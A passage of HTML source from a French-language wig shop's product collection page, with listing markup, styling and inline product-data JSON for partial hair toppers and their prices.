ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e","published_at":"2025-11-25T14:40:31+08:00","created_at":"2024-08-22T11:12:36+08:00","vendor":"hairbs","type":"surmatelas","tags":["90%","salenow","topper","Udiscounts"],"price":10900,"price_min":10900,"price_max":11900,"available":true,"price_varies":true,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":23800,"compare_at_price_varies":true,"variants":[{"id":43293930684499,"title":"Same As Pics","option1":"Same As Pics","option2":null,"option3":null,"sku":"A9-0000251","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque) - Same As Pics","public_title":"Same As Pics","options":["Same As Pics"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-36,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43293930717267,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":"A9-0000252","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAIS Curly With Honey BlondePartial Topper (pas une perruque) - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":11900,"weight":500,"compare_at_price":23800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056042.jpg?v=1766667188","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056041.jpg?v=1766667127","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056040.jpg?v=1766667068","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1209055811.png?v=1764836776"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056042.jpg?v=1766667188","options":["Color"],"media":[{"alt":"hairbs topper BAIS 1B\/27 Curly Partial Topper (Not A Wig)","id":31554334818387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056042.jpg?v=1766667188"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056042.jpg?v=1766667188","width":1080},{"alt":"hairbs topper BAIS 1B\/27 Curly Partial Topper (Not A Wig)","id":31554334851155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056041.jpg?v=1766667127"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056041.jpg?v=1766667127","width":1080},{"alt":"hairbs topper BAIS 1B\/27 Curly Partial Topper (Not A Wig)","id":31554334883923,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056040.jpg?v=1766667068"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056040.jpg?v=1766667068","width":1080},{"alt":"hairbs topper BAIS 1B\/27 Curly Partial Topper (Not A Wig)","id":31521565966419,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1209055811.png?v=1764836776"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1209055811.png?v=1764836776","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n \u003ctd\u003e3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cp\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7226540654675" class="collection__page-product product-index js-product-listing" data-alpha="BAISI #4/613 Surmatelas partiel" data-price="10900"  data-product-id="7226540654675">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/fr-gb/collections/all/products/baisi-4-613-partial-topper" title="BAISI #4/613 Surmatelas partiel">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053998_{width}x.jpg?v=1761622568"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053998_500x.jpg?v=1761622568"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR topper BAIS 1B/Ginger/613 Partial Topper(Not A Wig)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053998_500x.jpg?v=1761622568" alt="BAISI HAIR topper BAIS 1B/Ginger/613 Partial Topper(Not A Wig)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/baisi-4-613-partial-topper">
      
      <span class="prod-title">BAISI #4/613 Surmatelas partiel</span>
    </a>
    
    <div product-id="7226540654675" product-handle="baisi-4-613-partial-topper" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7226540654675,"title":"BAISI #4\/613 Surmatelas partiel","handle":"baisi-4-613-partial-topper","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-09T14:20:04+08:00","created_at":"2024-04-07T17:36:57+08:00","vendor":"BAISI HAIR","type":"surmatelas","tags":["Blonde\/613#","salenow","topper","Udiscounts"],"price":10900,"price_min":10900,"price_max":11900,"available":true,"price_varies":true,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":23800,"compare_at_price_varies":true,"variants":[{"id":43158789259347,"title":"SameAs Pics","option1":"SameAs Pics","option2":null,"option3":null,"sku":"S-6-7JZ1BLOR613ST-TOPPER","requires_shipping":true,"taxable":false,"featured_image":{"id":39781267013715,"product_id":7226540654675,"position":1,"created_at":"2025-10-10T14:22:15+08:00","updated_at":"2025-10-28T11:36:08+08:00","alt":"BAISI HAIR topper BAIS 1B\/Ginger\/613 Partial Topper(Not A Wig)","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053998.jpg?v=1761622568","variant_ids":[43158789259347]},"available":true,"name":"BAISI #4\/613 Surmatelas partiel - SameAs Pics","public_title":"SameAs Pics","options":["SameAs Pics"],"price":10900,"weight":300,"compare_at_price":21800,"inventory_quantity":-244,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR topper BAIS 1B\/Ginger\/613 Partial Topper(Not A Wig)","id":31172041506899,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053998.jpg?v=1761622568"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43158789292115,"title":"Color Customization","option1":"Color Customization","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI #4\/613 Surmatelas partiel - Color Customization","public_title":"Color Customization","options":["Color Customization"],"price":11900,"weight":300,"compare_at_price":23800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053998.jpg?v=1761622568","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053999.jpg?v=1761622568","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1200376925.jpg?v=1761713220","\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053998.jpg?v=1761622568","options":["Color"],"media":[{"alt":"BAISI HAIR topper BAIS 1B\/Ginger\/613 Partial Topper(Not A Wig)","id":31172041506899,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053998.jpg?v=1761622568"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053998.jpg?v=1761622568","width":1080},{"alt":"BAISI HAIR topper BAIS 1B\/Ginger\/613 Partial Topper(Not A Wig)","id":31172041474131,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053999.jpg?v=1761622568"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1197053999.jpg?v=1761622568","width":1080},{"alt":"Baisi-6X7topperhair-Black_Ginger_Blondecolor-100_humanhair-for black women-100% human hair-topper unit-glueless hair-short hair-color hair","id":31172041539667,"position":3,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/74c6fb7eb92648cebca18dad6f31a9ec.thumbnail.0000000000.jpg?v=1760077353"},"aspect_ratio":0.563,"duration":10400,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/74c6fb7eb92648cebca18dad6f31a9ec\/74c6fb7eb92648cebca18dad6f31a9ec.SD-480p-1.5Mbps-59301692.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/74c6fb7eb92648cebca18dad6f31a9ec\/74c6fb7eb92648cebca18dad6f31a9ec.HD-1080p-7.2Mbps-59301692.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/74c6fb7eb92648cebca18dad6f31a9ec\/74c6fb7eb92648cebca18dad6f31a9ec.HD-720p-4.5Mbps-59301692.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/74c6fb7eb92648cebca18dad6f31a9ec\/74c6fb7eb92648cebca18dad6f31a9ec.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR topper BAIS 1B\/Ginger\/613 Partial Topper(Not A Wig)","id":31289614106707,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1200376925.jpg?v=1761713220"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-topper-bais-1b-ginger-613-partial-topper-not-a-wig-bais-1b-ginger-613-partial-topper-not-a-wig-1200376925.jpg?v=1761713220","width":1080},{"alt":"TOPPER topper Color Customization BAISI Partial Topper Unit( NOT A WIG)","id":31266204811347,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/topper-topper-color-customization-baisi-partial-topper-unit-not-a-wig-baisi-partial-topper-unit-not-a-wig-1199052109.jpg?v=1766486249","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7407927984211" class="collection__page-product product-index js-product-listing" data-alpha="BAIS Curly With Honey BlondePartial Topper (pas une perruque)" data-price="13900"  data-product-id="7407927984211">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/fr-gb/collections/all/products/bais-blonde-wavy-partial-topper-not-a-wig" title="BAIS Curly With Honey BlondePartial Topper (pas une perruque)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/Baisi-6X7topperunit-blondecolor-100_humanhair_{width}x.jpg?v=1767943936"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/Baisi-6X7topperunit-blondecolor-100_humanhair_500x.jpg?v=1767943936"data-widths="[180, 360, 540, 720]"alt="">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/Baisi-6X7topperunit-blondecolor-100_humanhair_500x.jpg?v=1767943936" alt="" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/bais-blonde-wavy-partial-topper-not-a-wig">
      
      <span class="prod-title">BAIS Curly With Honey BlondePartial Topper (pas une perruque)</span>
    </a>
    
    <div product-id="7407927984211" product-handle="bais-blonde-wavy-partial-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$139.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$139.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$278.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$139.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7407927984211,"title":"BAIS Curly With Honey BlondePartial Topper (pas une perruque)","handle":"bais-blonde-wavy-partial-topper-not-a-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n \u003ctd\u003e3-5 jours ouvrables\u003c\/td\u003e\n\n\u003ctd\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e 